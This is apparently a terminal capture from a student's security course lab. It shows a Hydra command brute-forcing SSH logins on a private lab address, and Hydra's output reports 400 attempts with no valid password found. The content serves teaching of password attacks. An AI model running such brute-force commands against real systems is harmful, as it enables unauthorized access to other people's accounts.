 ~/Study/iu-sd-course/lab-04 — -zsh
i.nafikov@macbook-KN70WX2HPH lab-04 % hydra -L logins -x 2:2:1 172.20.10.7 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-24 07:46:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 400 login tries (l:4/p:100), ~25 tries per task
[DATA] attacking ssh://172.20.10.7:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-24 07:46:51
i.nafikov@macbook-KN70WX2HPH lab-04 %